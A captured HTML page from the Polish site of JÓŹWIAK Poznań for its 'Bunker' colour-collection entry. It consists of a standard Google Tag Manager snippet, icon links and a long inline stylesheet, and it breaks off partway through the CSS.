

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/color-collection/bunker/
body_size: 25897
content:
<!DOCTYPE html><html lang="pl-PL"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Bunker  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky #mainhead .section-2{height:0;border-bottom:1px solid 